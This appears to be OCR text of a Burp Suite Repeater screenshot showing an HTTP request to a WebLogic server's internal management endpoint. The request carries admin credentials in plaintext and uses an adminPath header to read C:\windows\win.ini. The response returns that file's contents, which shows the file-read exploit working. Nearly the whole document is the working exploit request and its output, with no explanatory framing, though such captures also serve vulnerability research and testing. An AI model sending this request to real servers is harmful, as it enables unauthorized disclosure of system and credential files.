 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.0.147:7001 ?
Request
Raw Headers Hex
GET /bea_wls_management_internal2/wl_management HTTP/1.1
Host: 192.168.0.147:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
username: weblogic
password: Zhouyuchen1
wl_request_type:wl_jsp_refresh_request
adminPath:C:\windows\win.ini
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 23 Oct 2019 05:49:07 GMT
Content-Length: 403
Content-Type: text/plain
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
? < + > Type a search term 0 matches
Ready
525 bytes | 15 millis